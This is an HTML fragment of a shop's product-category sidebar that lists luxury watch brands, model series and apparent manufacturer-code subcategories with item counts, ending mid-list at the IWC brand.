</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541 current-cat"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
